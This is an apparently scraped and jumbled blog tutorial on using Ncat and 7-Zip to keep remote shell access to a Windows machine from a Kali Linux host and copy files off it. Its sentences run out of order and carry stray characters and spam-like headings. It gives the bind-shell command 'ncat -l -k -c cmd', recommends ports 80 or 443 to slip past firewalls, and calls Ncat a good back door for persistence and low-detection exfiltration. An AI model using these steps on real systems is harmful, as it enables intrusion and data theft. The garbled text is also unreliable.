

On your Linux machine run the command ncat remote-host-ip. From here on out all access to the remote Windows machine will be via Ncat on your local Linux host.Ģ.

You could add the -p port-number to specify a common port number in an attempt to evade a firewall’s security if you are connecting remotely to a host on the DMZ, but in my case the remote Windows host is on the local network.

The -l switch sets the machine as a listener, the -k command forces the Windows host to keep the connection open even if your Linux host closes the session, the -c cmd command shovels shell back to any connecting host. Once you have the file copied run the ncat -l -k -c cmd command in the command prompt of the remote Windows host. I dropped my Ncat file into the root directory of the user I wanted to copy files from for sheer usability. As I mentioned above you will need to drop the ncat.exe file you downloaded into a folder, of your choice, on the remote Windows host.
#Netcat windows access denied install#
Lastly, 7-Zip Command Line Version does not require an actual install on the remote Windows host and can be executed *surprise* via the command line making the process of zipping up files on the remote host for transfer even less detectable.ġ. These features of Ncat are outside the scope of this article, though may be discussed in a future tutorial. In addition you can use certain switches within Ncat to call home to an external public IP address thus bypassing the typical corporate firewall policy of considering all inside-out traffic as safe. Remote access to Ncat can be assigned to any of the popular firewall ignored ports like 80 or 443. I am not suggesting that you should use this file transfer method for nefarious purposes but Ncat makes a great back door for maintaining access. As always remember to only break into machines that you own or that someone is allowing you to pwn. How you get Ncat on the remote host and up and running with the commands I provide below is up to you. This tutorial requires a remote host with Ncat running in listener mode and shoveling shell back to you. Linux with Ncat – I used Kali for this demoĪ Windows remote host – I used Win 7 for this demo
#Netcat windows access denied zip file#
Transfer the zip file back to your Linux host. Use the 7-Zip command line to zip multiple files and folders into a single zip file on the remote host. Thankfully we can combine Ncat with one of my other favorite utilities, 7-Zip Command Line version.Ĭopy 7-Zip to a remote Windows host via Ncat from your Linux host. The file transfer feature in Ncat while useful is not overly robust when it comes to transferring multiple files, specifically from a remote Windows host. Ncat is an updated version of Netcat often referred to as a “network swiss army knife” providing multiple useful functions on remote networks, one of which is file transfer from host to host.


 0 kommentar(er)
0 kommentar(er)
